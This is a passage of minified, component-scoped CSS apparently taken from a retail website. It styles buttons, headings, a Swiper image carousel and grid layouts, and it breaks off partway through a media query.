.buttons-wrapper__button-default[data-v-416dff24]{margin-right:0;width:70%;max-width:300px;display:block}@media (max-width:767px){.buttons-wrapper.buttons-column .buttons-wrapper__button-default[data-v-416dff24]{width:70%;max-width:70%}}@media (max-width:767px){.buttons-wrapper.buttons-wrap.justify-content-left[data-v-416dff24],.buttons-wrapper.buttons-wrap.justify-content-right[data-v-416dff24]{text-align:center}}.buttons-wrapper__button-default[data-v-416dff24]{display:inline-block;border-radius:0;font-family:gill-sans-nova,sans-serif;font-size:.9em;font-weight:600;line-height:1.5em;letter-spacing:3px;color:#000;background:#fff;border:1px solid #000;text-transform:uppercase;transition:all .5s;text-decoration:none;text-align:center;box-sizing:border-box;height:100%;margin:15px;padding:1em 2em;min-width:250px}@media (max-width:767px){.buttons-wrapper__button-default[data-v-416dff24]{width:85%;margin:10px auto}}.buttons-wrapper__button-default[data-v-416dff24]:hover{cursor:pointer;background:#000;color:#fff!important;text-decoration:none}.buttons-wrapper__button-default--white[data-v-416dff24]{background:#fff;color:#000!important;border:1px solid #ccc}.buttons-wrapper__button-default--white[data-v-416dff24]:hover{border:1px solid #000}.buttons-wrapper__button-default--grey[data-v-416dff24]{border:1px solid #666;background:#666;color:#fff!important}.buttons-wrapper__button-default--black[data-v-416dff24]{background:#000;color:#fff!important}.buttons-wrapper__button-default--black[data-v-416dff24]:hover{border:1px solid #666;background:#666;color:#fff!important}.page-article h1[data-v-416dff24]{font-family:linotype-didot,serif;font-size:24px;letter-spacing:5.25px;text-align:center;text-transform:uppercase;font-weight:300}.page-article h2[data-v-416dff24]{font-family:gill-sans-nova,sans-serif;font-size:18px;font-weight:600;letter-spacing:1px;line-height:20px;color:#000}.page-article .multislider1-wrapper[data-v-416dff24]{padding:16px 0}.page-article .block-wrapper[data-v-416dff24]{margin-left:auto!important;margin-right:auto!important;padding:16px 0}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--50:first-child .card-wrapper[data-v-416dff24]{margin-right:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--50:last-child .card-wrapper[data-v-416dff24]{margin-left:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:first-child .card-wrapper[data-v-416dff24]{margin-right:21.33333px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:last-child .card-wrapper[data-v-416dff24]{margin-left:21.33333px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:not(:first-child):not(:last-child) .card-wrapper[data-v-416dff24]{margin-left:10.66667px;margin-right:10.66667px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:first-child .card-wrapper[data-v-416dff24]{margin-right:24px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:last-child .card-wrapper[data-v-416dff24]{margin-left:24px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:nth-child(2) .card-wrapper[data-v-416dff24]{margin-left:8px;margin-right:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:nth-child(3) .card-wrapper[data-v-416dff24]{margin-left:16px;margin-right:8px}@media (max-width:770px){.page-article .wrapper__content--card .text-wrapper[data-v-416dff24]{margin-bottom:16px}}img[data-v-416dff24],video[data-v-416dff24]{vertical-align:middle}.leftnav-wrapper__content[data-v-416dff24]{width:100%}.feature-link-tile[data-v-416dff24]{margin-bottom:32px}@media (min-width:1024px){.feature-link-tile[data-v-416dff24]{margin-bottom:0}}.feature-link-tile__title[data-v-416dff24]{margin:16px 0 0}.feature-link-tile__date[data-v-416dff24]{font-size:12px;margin:10px 0 0;color:#888}.feature-link-tile__text[data-v-416dff24]{font-size:14px;margin:12px 0 0;padding:0 40px 0 0}.feature-link-tile__cta[data-v-416dff24]{margin:10px 0}.feature-link-tile__link[data-v-416dff24]{text-decoration:underline;text-transform:uppercase;color:#666;font-weight:600;font-size:12px;letter-spacing:.5px}.feature-link-tile__link[data-v-416dff24]:hover{color:#000;font-weight:600}.feature-link-tile__category[data-v-416dff24]{margin-bottom:12px;font-size:12px;letter-spacing:.5px}.feature-link-tile__category-link[data-v-416dff24]{text-decoration:underline;text-transform:uppercase}.feature-link-tile__category-link[data-v-416dff24]:hover{color:#000;font-weight:600}.feature-link-tile__image[data-v-416dff24],.feature-link-tile__video[data-v-416dff24]{position:relative}.feature-link-tile__label[data-v-416dff24]{position:absolute;top:16px;right:16px;padding:8px 30px;z-index:2;background:#f8f8f8;border:1px solid #979797}.feature-link-tile__label-text[data-v-416dff24]{padding:0;margin:0;color:#000}.amp-text-h1[data-v-2d6f4f7a]{font-family:linotype-didot-headline,serif;font-weight:300;letter-spacing:2px;text-transform:uppercase;color:#000;line-height:1em;word-wrap:break-word;margin:10px 0 20px;font-size:2em}@media (min-width:1024px){.amp-text-h1[data-v-2d6f4f7a]{font-size:1.8em}}@media (max-width:767px){.amp-text-h1[data-v-2d6f4f7a]{font-size:var(--mobileFontSize)!important}}.amp-text-h2[data-v-2d6f4f7a]{font-family:gill-sans-nova,sans-serif;font-size:1.4em;font-weight:500;letter-spacing:.08em;color:#000;line-height:1.3em}@media (max-width:767px){.amp-text-h2[data-v-2d6f4f7a]{font-size:var(--mobileFontSize)!important}}.amp-text-h3[data-v-2d6f4f7a]{font-family:linotype-didot,serif;font-size:1.3em;font-weight:400;font-style:italic;letter-spacing:2px;color:#666;line-height:1em}@media (max-width:767px){.amp-text-h3[data-v-2d6f4f7a]{font-size:var(--mobileFontSize)!important}}.amp-text-p[data-v-2d6f4f7a]{font-family:gill-sans-nova,sans-serif;font-size:1em;font-weight:400;line-height:1.6em;letter-spacing:1px;color:#666}.amp-text-p[data-v-2d6f4f7a] :any-link{color:#666;text-decoration:underline}.amp-text-p[data-v-2d6f4f7a] :any-link:active{color:#666}.amp-text-p[data-v-2d6f4f7a] :any-link:hover{color:#000}@media (min-width:1024px){.amp-text-p[data-v-2d6f4f7a]{font-weight:300}}.amp-text-p a[data-v-2d6f4f7a]{text-decoration:underline}@media (max-width:767px){.amp-text-p[data-v-2d6f4f7a]{font-size:var(--mobileFontSize)!important}}.amp-text-link[data-v-2d6f4f7a]{display:inline-block;font-family:gill-sans-nova,sans-serif;font-size:.8em;font-weight:600;line-height:1.5em;letter-spacing:2px;color:#666;text-transform:uppercase;white-space:normal;text-decoration:underline;margin-bottom:10px}.amp-text-link[data-v-2d6f4f7a]:hover{color:#000;cursor:pointer}.lost-column[data-v-2d6f4f7a]{width:99.9%}.lost-column[data-v-2d6f4f7a]:nth-child(1n){float:left;margin-right:30px;clear:none}.lost-column[data-v-2d6f4f7a]:last-child{margin-right:0}.lost-column[data-v-2d6f4f7a]:nth-child(1n){margin-right:0;float:right}.lost-column[data-v-2d6f4f7a]:nth-child(1n+1){clear:both}.lost-wrap[data-v-2d6f4f7a]{width:100%;height:99.9%;margin-bottom:30px}.lost-wrap[data-v-2d6f4f7a]:last-child{margin-bottom:0}.lost--mobile[data-v-2d6f4f7a]{display:none}@media (max-width:767px){.hideOnMobile[data-v-2d6f4f7a]{display:none}.lost--mobile[data-v-2d6f4f7a]{display:block}.lost--desktop[data-v-2d6f4f7a]{display:none}}.justify-content-left[data-v-2d6f4f7a]{text-align:left}.justify-content-center[data-v-2d6f4f7a]{text-align:center}.justify-content-right[data-v-2d6f4f7a]{text-align:right}.buttons-wrapper[data-v-2d6f4f7a]{margin-bottom:20px}.buttons-wrapper[data-v-2d6f4f7a]:before{content:"";display:table}.buttons-wrapper[data-v-2d6f4f7a]:after{content:"";display:table;clear:both}.buttons-wrapper[data-v-2d6f4f7a] :any-link{text-decoration:none}.buttons-wrapper.buttons-column[data-v-2d6f4f7a]{display:block}.buttons-wrapper.buttons-column.justify-content-right .buttons-wrapper__button-default[data-v-2d6f4f7a]{margin-left:auto}@media (max-width:767px){.buttons-wrapper.buttons-column.justify-content-right .buttons-wrapper__button-default[data-v-2d6f4f7a]{margin-right:auto}}.buttons-wrapper.buttons-column.justify-content-left .buttons-wrapper__button-default[data-v-2d6f4f7a]{margin-right:auto}@media (max-width:767px){.buttons-wrapper.buttons-column.justify-content-left .buttons-wrapper__button-default[data-v-2d6f4f7a]{margin-left:auto}}.buttons-wrapper.buttons-column.justify-content-center .buttons-wrapper__button-default[data-v-2d6f4f7a]{margin-left:auto;margin-right:auto}.buttons-wrapper.buttons-column .buttons-wrapper__button-default[data-v-2d6f4f7a]{margin-right:0;width:70%;max-width:300px;display:block}@media (max-width:767px){.buttons-wrapper.buttons-column .buttons-wrapper__button-default[data-v-2d6f4f7a]{width:70%;max-width:70%}}@media (max-width:767px){.buttons-wrapper.buttons-wrap.justify-content-left[data-v-2d6f4f7a],.buttons-wrapper.buttons-wrap.justify-content-right[data-v-2d6f4f7a]{text-align:center}}.buttons-wrapper__button-default[data-v-2d6f4f7a]{display:inline-block;border-radius:0;font-family:gill-sans-nova,sans-serif;font-size:.9em;font-weight:600;line-height:1.5em;letter-spacing:3px;color:#000;background:#fff;border:1px solid #000;text-transform:uppercase;transition:all .5s;text-decoration:none;text-align:center;box-sizing:border-box;height:100%;margin:15px;padding:1em 2em;min-width:250px}@media (max-width:767px){.buttons-wrapper__button-default[data-v-2d6f4f7a]{width:85%;margin:10px auto}}.buttons-wrapper__button-default[data-v-2d6f4f7a]:hover{cursor:pointer;background:#000;color:#fff!important;text-decoration:none}.buttons-wrapper__button-default--white[data-v-2d6f4f7a]{background:#fff;color:#000!important;border:1px solid #ccc}.buttons-wrapper__button-default--white[data-v-2d6f4f7a]:hover{border:1px solid #000}.buttons-wrapper__button-default--grey[data-v-2d6f4f7a]{border:1px solid #666;background:#666;color:#fff!important}.buttons-wrapper__button-default--black[data-v-2d6f4f7a]{background:#000;color:#fff!important}.buttons-wrapper__button-default--black[data-v-2d6f4f7a]:hover{border:1px solid #666;background:#666;color:#fff!important}.page-article h1[data-v-2d6f4f7a]{font-family:linotype-didot,serif;font-size:24px;letter-spacing:5.25px;text-align:center;text-transform:uppercase;font-weight:300}.page-article h2[data-v-2d6f4f7a]{font-family:gill-sans-nova,sans-serif;font-size:18px;font-weight:600;letter-spacing:1px;line-height:20px;color:#000}.page-article .multislider1-wrapper[data-v-2d6f4f7a]{padding:16px 0}.page-article .block-wrapper[data-v-2d6f4f7a]{margin-left:auto!important;margin-right:auto!important;padding:16px 0}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--50:first-child .card-wrapper[data-v-2d6f4f7a]{margin-right:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--50:last-child .card-wrapper[data-v-2d6f4f7a]{margin-left:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:first-child .card-wrapper[data-v-2d6f4f7a]{margin-right:21.33333px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:last-child .card-wrapper[data-v-2d6f4f7a]{margin-left:21.33333px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:not(:first-child):not(:last-child) .card-wrapper[data-v-2d6f4f7a]{margin-left:10.66667px;margin-right:10.66667px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:first-child .card-wrapper[data-v-2d6f4f7a]{margin-right:24px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:last-child .card-wrapper[data-v-2d6f4f7a]{margin-left:24px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:nth-child(2) .card-wrapper[data-v-2d6f4f7a]{margin-left:8px;margin-right:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:nth-child(3) .card-wrapper[data-v-2d6f4f7a]{margin-left:16px;margin-right:8px}@media (max-width:770px){.page-article .wrapper__content--card .text-wrapper[data-v-2d6f4f7a]{margin-bottom:16px}}img[data-v-2d6f4f7a],video[data-v-2d6f4f7a]{vertical-align:middle}.leftnav-wrapper__content[data-v-2d6f4f7a]{width:100%}.swiper-button-next.swiper-button-disabled[data-v-2d6f4f7a],.swiper-button-prev.swiper-button-disabled[data-v-2d6f4f7a]{opacity:0}.swiper-button-prev[data-v-2d6f4f7a],.swiper-container-rtl .swiper-button-next[data-v-2d6f4f7a]{left:20px}.swiper-button-next[data-v-2d6f4f7a],.swiper-container-rtl .swiper-button-prev[data-v-2d6f4f7a]{right:20px;transform:rotate(180deg)}.swiper-button-next[data-v-2d6f4f7a],.swiper-button-prev[data-v-2d6f4f7a]{top:49%;width:40px;height:40px;border:none;border-radius:100px;outline:0;background:hsla(0,0%,100%,.8)}.swiper-button-next[data-v-2d6f4f7a]:hover,.swiper-button-prev[data-v-2d6f4f7a]:hover{background:#fff}.swiper-button-next[data-v-2d6f4f7a]:after,.swiper-button-prev[data-v-2d6f4f7a]:after{position:relative;top:11px;right:1px;display:block;width:25px;height:25px;content:"";transform:rotate(90deg);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9.964' height='4.78'%3E%3Cpath data-name='Shape 2' d='M9.649.391L5.017 4.139.311.391' fill='none' stroke='%234a4a4a' stroke-miterlimit='10'/%3E%3C/svg%3E") no-repeat;background-size:17px 10px}.swiper-pagination-bullet[data-v-2d6f4f7a]{opacity:.8;background:#fff}.swiper-pagination-bullet-active[data-v-2d6f4f7a]{opacity:1;background:#000}.swiper--left[data-v-2d6f4f7a]{float:left}.swiper--right[data-v-2d6f4f7a]{float:right}.swiper--left[data-v-2d6f4f7a],.swiper--right[data-v-2d6f4f7a]{width:70%}@media (max-width:1024px){.swiper--left[data-v-2d6f4f7a],.swiper--right[data-v-2d6f4f7a]{width:100%}}@media (max-width:1024px) and (orientation:landscape){.swiper--left[data-v-2d6f4f7a],.swiper--right[data-v-2d6f4f7a]{width:70%}}.swiper--fullwidth[data-v-2d6f4f7a]{width:100%}@media (max-width:1024px){.page-wrapper:not(.page-article) .multislider1__wrapper[data-v-2d6f4f7a]{padding:0!important}.swiper-button-next[data-v-2d6f4f7a],.swiper-button-prev[data-v-2d6f4f7a],.swiper-pagination[data-v-2d6f4f7a]{display:none}}.swiper-button-next[data-v-2d6f4f7a],.swiper-button-prev[data-v-2d6f4f7a]{background-image:none!important;top:35%}.multislider1__wrapper[data-v-2d6f4f7a]{max-width:1280px;margin-left:auto;margin-right:auto;position:relative}.swiper-container .swiper-wrapper[data-v-2d6f4f7a]{height:100%;max-height:700px}@media (max-width:767px){.swiper-container .swiper-wrapper[data-v-2d6f4f7a]{height:100%;max-height:100%}}.swiper-container .swiper-slide[data-v-2d6f4f7a]{overflow:hidden;max-height:700px}@media (max-width:767px){.swiper-container .swiper-slide[data-v-2d6f4f7a]:nth-child(n+2){display:block}}.swiper-container .swiper-slide .img-wrapper__image[data-v-2d6f4f7a]{max-width:100%;height:auto}.swiper-container .swiper-slide .card-wrapper[data-v-2d6f4f7a]{margin:0!important;display:flex;flex-direction:column}.swiper-container .swiper-slide .text-wrapper[data-v-2d6f4f7a]{position:relative;min-width:100%;max-height:650px;flex-direction:column;margin-top:20px;max-width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translateZ(0)}.swiper-container .swiper-slide .text-wrapper[data-v-2d6f4f7a] :any-link{color:#666;text-decoration:none}.swiper-container .swiper-slide .text-wrapper[data-v-2d6f4f7a] :any-link:active{color:#666}.swiper-container .swiper-slide .text-wrapper[data-v-2d6f4f7a] :any-link:hover{color:#000}.swiper-container .swiper-slide .text-wrapper__h1[data-v-2d6f4f7a],.swiper-container .swiper-slide .text-wrapper__h2[data-v-2d6f4f7a],.swiper-container .swiper-slide .text-wrapper__h3[data-v-2d6f4f7a]{margin:0}@media (max-width:767px){.swiper-container .swiper-slide .text-wrapper[data-v-2d6f4f7a]{position:relative;padding:15px!important;align-items:center;justify-content:center}.swiper-container .swiper-slide .text-wrapper__h1[data-v-2d6f4f7a],.swiper-container .swiper-slide .text-wrapper__h2[data-v-2d6f4f7a],.swiper-container .swiper-slide .text-wrapper__h3[data-v-2d6f4f7a]{padding:0!important}.swiper-container .swiper-slide .text-wrapper__h1[data-v-2d6f4f7a],.swiper-container .swiper-slide .text-wrapper__h2[data-v-2d6f4f7a]{color:#000!important}.swiper-container .swiper-slide .text-wrapper__h3[data-v-2d6f4f7a],.swiper-container .swiper-slide .text-wrapper__text[data-v-2d6f4f7a],.swiper-container .swiper-slide .text-wrapper__text p[data-v-2d6f4f7a]{color:#666!important}}.swiper-container .swiper-slide .text-wrapper .wrapper__content[data-v-2d6f4f7a]{width:100%}.swiper-container .swiper-slide .text-wrapper a[data-v-2d6f4f7a]{text-decoration:none}.multislider1__wrapper .text-wrapper{-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translateZ(0)}.multislider1__wrapper .text-wrapper .buttons-wrapper__button-default{width:100%;min-width:100%}.amp-text-h1[data-v-da82f722]{font-family:linotype-didot-headline,serif;font-weight:300;letter-spacing:2px;text-transform:uppercase;color:#000;line-height:1em;word-wrap:break-word;margin:10px 0 20px;font-size:2em}@media (min-width:1024px){.amp-text-h1[data-v-da82f722]{font-size:1.8em}}@media (max-width:767px){.amp-text-h1[data-v-da82f722]{font-size:var(--mobileFontSize)!important}}.amp-text-h2[data-v-da82f722]{font-family:gill-sans-nova,sans-serif;font-size:1.4em;font-weight:500;letter-spacing:.08em;color:#000;line-height:1.3em}@media (max-width:767px){.amp-text-h2[data-v-da82f722]{font-size:var(--mobileFontSize)!important}}.amp-text-h3[data-v-da82f722]{font-family:linotype-didot,serif;font-size:1.3em;font-weight:400;font-style:italic;letter-spacing:2px;color:#666;line-height:1em}@media (max-width:767px){.amp-text-h3[data-v-da82f722]{font-size:var(--mobileFontSize)!important}}.amp-text-p[data-v-da82f722]{font-family:gill-sans-nova,sans-serif;font-size:1em;font-weight:400;line-height:1.6em;letter-spacing:1px;color:#666}.amp-text-p[data-v-da82f722] :any-link{color:#666;text-decoration:underline}.amp-text-p[data-v-da82f722] :any-link:active{color:#666}.amp-text-p[data-v-da82f722] :any-link:hover{color:#000}@media (min-width:1024px){.amp-text-p[data-v-da82f722]{font-weight:300}}.amp-text-p a[data-v-da82f722]{text-decoration:underline}@media (max-width:767px){.amp-text-p[data-v-da82f722]{font-size:var(--mobileFontSize)!important}}.amp-text-link[data-v-da82f722]{display:inline-block;font-family:gill-sans-nova,sans-serif;font-size:.8em;font-weight:600;line-height:1.5em;letter-spacing:2px;color:#666;text-transform:uppercase;white-space:normal;text-decoration:underline;margin-bottom:10px}.amp-text-link[data-v-da82f722]:hover{color:#000;cursor:pointer}.lost-column[data-v-da82f722]{width:99.9%}.lost-column[data-v-da82f722]:nth-child(1n){float:left;margin-right:30px;clear:none}.lost-column[data-v-da82f722]:last-child{margin-right:0}.lost-column[data-v-da82f722]:nth-child(1n){margin-right:0;float:right}.lost-column[data-v-da82f722]:nth-child(1n+1){clear:both}.lost-wrap[data-v-da82f722]{width:100%;height:99.9%;margin-bottom:30px}.lost-wrap[data-v-da82f722]:last-child{margin-bottom:0}.lost--mobile[data-v-da82f722]{display:none}@media (max-width:767px){.hideOnMobile[data-v-da82f722]{display:none}.lost--mobile[data-v-da82f722]{display:block}.lost--desktop[data-v-da82f722]{display:none}}.justify-content-left[data-v-da82f722]{text-align:left}.justify-content-center[data-v-da82f722]{text-align:center}.justify-content-right[data-v-da82f722]{text-align:right}.buttons-wrapper[data-v-da82f722]{margin-bottom:20px}.buttons-wrapper[data-v-da82f722]:before{content:"";display:table}.buttons-wrapper[data-v-da82f722]:after{content:"";display:table;clear:both}.buttons-wrapper[data-v-da82f722] :any-link{text-decoration:none}.buttons-wrapper.buttons-column[data-v-da82f722]{display:block}.buttons-wrapper.buttons-column.justify-content-right .buttons-wrapper__button-default[data-v-da82f722]{margin-left:auto}@media (max-width:767px){.buttons-wrapper.buttons-column.justify-content-right .buttons-wrapper__button-default[data-v-da82f722]{margin-right:auto}}.buttons-wrapper.buttons-column.justify-content-left .buttons-wrapper__button-default[data-v-da82f722]{margin-right:auto}@media (max-width:767px){.buttons-wrapper.buttons-column.justify-content-left .buttons-wrapper__button-default[data-v-da82f722]{margin-left:auto}}.buttons-wrapper.buttons-column.justify-content-center .buttons-wrapper__button-default[data-v-da82f722]{margin-left:auto;margin-right:auto}.buttons-wrapper.buttons-column .buttons-wrapper__button-default[data-v-da82f722]{margin-right:0;width:70%;max-width:300px;display:block}@media (max-width:767px){.buttons-wrapper.buttons-column .buttons-wrapper__button-default[data-v-da82f722]{width:70%;max-width:70%}}@media (max-width:767px){.buttons-wrapper.buttons-wrap.justify-content-left[data-v-da82f722],.buttons-wrapper.buttons-wrap.justify-content-right[data-v-da82f722]{text-align:center}}.buttons-wrapper__button-default[data-v-da82f722]{display:inline-block;border-radius:0;font-family:gill-sans-nova,sans-serif;font-size:.9em;font-weight:600;line-height:1.5em;letter-spacing:3px;color:#000;background:#fff;border:1px solid #000;text-transform:uppercase;transition:all .5s;text-decoration:none;text-align:center;box-sizing:border-box;height:100%;margin:15px;padding:1em 2em;min-width:250px}@media (max-width:767px){.buttons-wrapper__button-default[data-v-da82f722]{width:85%;margin:10px auto}}.buttons-wrapper__button-default[data-v-da82f722]:hover{cursor:pointer;background:#000;color:#fff!important;text-decoration:none}.buttons-wrapper__button-default--white[data-v-da82f722]{background:#fff;color:#000!important;border:1px solid #ccc}.buttons-wrapper__button-default--white[data-v-da82f722]:hover{border:1px solid #000}.buttons-wrapper__button-default--grey[data-v-da82f722]{border:1px solid #666;background:#666;color:#fff!important}.buttons-wrapper__button-default--black[data-v-da82f722]{background:#000;color:#fff!important}.buttons-wrapper__button-default--black[data-v-da82f722]:hover{border:1px solid #666;background:#666;color:#fff!important}.page-article h1[data-v-da82f722]{font-family:linotype-didot,serif;font-size:24px;letter-spacing:5.25px;text-align:center;text-transform:uppercase;font-weight:300}.page-article h2[data-v-da82f722]{font-family:gill-sans-nova,sans-serif;font-size:18px;font-weight:600;letter-spacing:1px;line-height:20px;color:#000}.page-article .multislider1-wrapper[data-v-da82f722]{padding:16px 0}.page-article .block-wrapper[data-v-da82f722]{margin-left:auto!important;margin-right:auto!important;padding:16px 0}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--50:first-child .card-wrapper[data-v-da82f722]{margin-right:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--50:last-child .card-wrapper[data-v-da82f722]{margin-left:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:first-child .card-wrapper[data-v-da82f722]{margin-right:21.33333px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:last-child .card-wrapper[data-v-da82f722]{margin-left:21.33333px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:not(:first-child):not(:last-child) .card-wrapper[data-v-da82f722]{margin-left:10.66667px;margin-right:10.66667px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:first-child .card-wrapper[data-v-da82f722]{margin-right:24px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:last-child .card-wrapper[data-v-da82f722]{margin-left:24px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:nth-child(2) .card-wrapper[data-v-da82f722]{margin-left:8px;margin-right:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:nth-child(3) .card-wrapper[data-v-da82f722]{margin-left:16px;margin-right:8px}@media (max-width:770px){.page-article .wrapper__content--card .text-wrapper[data-v-da82f722]{margin-bottom:16px}}img[data-v-da82f722],video[data-v-da82f722]{vertical-align:middle}.leftnav-wrapper__content[data-v-da82f722]{width:100%}.grid-wrapper[data-v-da82f722]{max-width:1280px;margin-left:auto;margin-right:auto}.grid-wrapper[data-v-da82f722]:before{content:"";display:table}.grid-wrapper[data-v-da82f722]:after{content:"";display:table;clear:both}.grid-wrapper .grid-4x4[data-v-da82f722]{height:100%}.grid-wrapper .grid-4x4 .wrapper__content--cards[data-v-da82f722]{width:calc(24.975% - 22.5px);max-width:calc(24.975% - 22.5px);height:calc(24.975% - 22.5px)}.grid-wrapper .grid-4x4 .wrapper__content--cards[data-v-da82f722]:nth-child(1n){float:left;margin-right:30px;margin-bottom:30px;clear:none}.grid-wrapper .grid-4x4 .wrapper__content--cards[data-v-da82f722]:last-child{margin-right:0;margin-bottom:0}.grid-wrapper .grid-4x4 .wrapper__content--cards[data-v-da82f722]:nth-child(4n){margin-right:0}.grid-wrapper .grid-4x4 .wrapper__content--cards[data-v-da82f722]:nth-child(4n+1){clear:both}.grid-wrapper .grid-4x4 .wrapper__content--cards[data-v-da82f722]:nth-last-child(-n+4){margin-bottom:0}@media (max-width:992px){.grid-wrapper .grid-4x4 .wrapper__content--cards.ratio-false[data-v-da82f722]{width:calc(49.95% - 15px);max-width:calc(49.95% - 15px);height:calc(49.95% - 15px)}.grid-wrapper .grid-4x4 .wrapper__content--cards.ratio-false[data-v-da82f722]:nth-child(1n){float:left;margin-right:30px;margin-bottom:30px;clear:none}.grid-wrapper .grid-4x4 .wrapper__content--cards.ratio-false[data-v-da82f722]:last-child{margin-right:0;margin-bottom:0}.grid-wrapper .grid-4x4 .wrapper__content--cards.ratio-false[data-v-da82f722]:nth-child(2n){margin-right:0}.grid-wrapper .grid-4x4 .wrapper__content--cards.ratio-false[data-v-da82f722]:nth-child(odd){clear:both}.grid-wrapper .grid-4x4 .wrapper__content--cards.ratio-false[data-v-da82f722]:nth-last-child(-n+2){margin-bottom:0}}.grid-wrapper .grid-1x2[data-v-da82f722]{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:1fr}@media (min-width:1024px){.grid-wrapper .grid-1x2[data-v-da82f722]{grid-template-columns:1fr 1fr 1fr}}.grid-wrapper .wrapper__content--cards.grid__block--0[data-v-da82f722]{grid-column:1/span 2;grid-row:1/span 2}@media (min-width:1024px){.grid-wrapper .wrapper__content--cards.grid__block--0[data-v-da82f722]{grid-column:1/span 2;grid-row:1/span 2}}@media (min-width:1024px) and (max-width:767px){.grid-wrapper .wrapper__content--cards.grid__block--0[data-v-da82f722]{grid-column:1/span 2;grid-row:1/span 2}}.grid-wrapper .wrapper__content--cards.grid__block--1[data-v-da82f722]{grid-column:1/span 1;grid-row:3/span 1}@media (min-width:1024px){.grid-wrapper .wrapper__content--cards.grid__block--1[data-v-da82f722]{grid-column:3;grid-row:1}}.grid-wrapper .wrapper__content--cards.grid__block--2[data-v-da82f722]{grid-column:2/span 1;grid-row:3/span 1}@media (min-width:1024px){.grid-wrapper .wrapper__content--cards.grid__block--2[data-v-da82f722]{grid-column:3;grid-row:2}}.grid-wrapper .grid-2x1[data-v-da82f722]{display:grid;grid-template-columns:1fr 1fr 1fr;grid-template-rows:1fr;grid-column-gap:0;grid-row-gap:0}@media (max-width:767px){.grid-wrapper .grid-2x1[data-v-da82f722]{grid-template-rows:1fr;grid-template-columns:1fr 1fr}}.grid-wrapper .grid-2x1 .wrapper__content--cards.grid__block--0[data-v-da82f722]{grid-column:1/span 1;grid-row:1/span 1}@media (max-width:767px){.grid-wrapper .grid-2x1 .wrapper__content--cards.grid__block--0[data-v-da82f722]{grid-column:1/span 2;grid-row:2/span 2}}.grid-wrapper .grid-2x1 .wrapper__content--cards.grid__block--1[data-v-da82f722]{grid-column:1/span 1;grid-row:2/span 1}@media (max-width:767px){.grid-wrapper .grid-2x1 .wrapper__content--cards.grid__block--1[data-v-da82f722]{grid-column:1/span 1;grid-row:1/span 2}}.grid-wrapper .grid-2x1 .wrapper__content--cards.grid__block--2[data-v-da82f722]{grid-column:2/span 2;grid-row:1/span 2}@media (max-width:767px){.grid-wrapper .grid-2x1 .wrapper__content--cards.grid__block--2[data-v-da82f722]{grid-column:2/span 1;grid-row:1/span 1}}.grid-wrapper .grid-2x1x2[data-v-da82f722]{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-template-rows:1fr;grid-column-gap:0;grid-row-gap:0}@media (max-width:767px){.grid-wrapper .grid-2x1x2[data-v-da82f722]{grid-template-rows:1fr 1fr}}.grid-wrapper .grid-2x1x2 .wrapper__content--cards.grid__block--0[data-v-da82f722]{grid-column:1/span 1;grid-row:1/span 1}@media (max-width:767px){.grid-wrapper .grid-2x1x2 .wrapper__content--cards.grid__block--0[data-v-da82f722]{grid-column:1/span 2;grid-row:1/span 2}}.grid-wrapper .grid-2x1x2 .wrapper__content--cards.grid__block--1[data-v-da82f722]{grid-column:1/span 1;grid-row:2/span 1}@media (max-width:767px){.grid-wrapper .grid-2x1x2 .wrapper__content--cards.grid__block--1[data-v-da82f722]{grid-column:3/span 2;grid-row:1/span 2}}.grid-wrapper .grid-2x1x2 .wrapper__content--cards.grid__block--2[data-v-da82f722]{grid-column:2/span 2;grid-row:1/span 2}@media (max-width:767px){.grid-wrapper .grid-2x1x2 .wrapper__content--cards.grid__block--2[data-v-da82f722]{grid-column:1/span 4;grid-row:3/span 2}}.grid-wrapper .grid-2x1x2 .wrapper__content--cards.grid__block--3[data-v-da82f722]{grid-column:4/span 1;grid-row:1/span 1}@media (max-width:767px){.grid-wrapper .grid-2x1x2 .wrapper__content--cards.grid__block--3[data-v-da82f722]{grid-column:1/span 2;grid-row:5/span 2}}.grid-wrapper .grid-2x1x2 .wrapper__content--cards.grid__block--4[data-v-da82f722]{grid-column:4/span 1;grid-row:2/span 1}@media 